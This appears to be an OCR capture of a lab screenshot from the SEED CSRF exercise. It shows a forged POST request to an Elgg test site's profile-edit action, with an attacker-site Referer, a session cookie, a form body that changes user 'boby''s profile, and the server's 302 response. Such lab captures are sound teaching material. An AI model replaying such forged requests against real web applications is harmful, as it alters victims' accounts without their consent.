 Live HTTP headers
11:29 AM Seed
Headers Generator Config About
HTTP Headers
http://www.csrflabelgg.com/action/profile/edit
POST /action/profile/edit HTTP/1.1
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Cookie: Elgg=g36jfn82foq20otg053r7quql3
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 179
name=Giau&description=I+am+Giau&accesslevel%5Bdescription%5D=2&briefdescription=I+am+a+lecturer&accesslevel%5Bbriefdescription%5D=2&location=VN&accesslevel%5Blocation%5D=2&guid=40
HTTP/1.1 302 Found
Date: Mon, 25 Sep 2017 04:28:22 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://www.csrflabelgg.com/profile/boby
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
cuu duong than cong . com
http://www.csrflabelgg.com/profile/boby
GET /profile/boby HTTP/1.1
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
448
Save All... Replay... Capture Clear Close